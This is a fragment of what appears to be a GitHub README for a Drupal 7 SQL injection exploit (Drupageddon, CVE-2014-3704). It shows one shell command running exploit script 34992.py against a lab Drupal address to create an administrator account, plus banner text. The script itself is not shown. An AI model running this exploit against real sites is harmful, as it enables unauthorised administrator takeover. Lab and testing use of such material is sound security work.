 └─$ python2 34992.py --target=http://192.168.122.129/drupal/ --username=Drupal_SQL_Injection-Drupageddon --pwd=
Drupal_SQL_Injection-Drupageddon
Home
Trash
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
CAP Project
Discovered by:
Stefan  Horst
README.md
(CVE-2014-3704)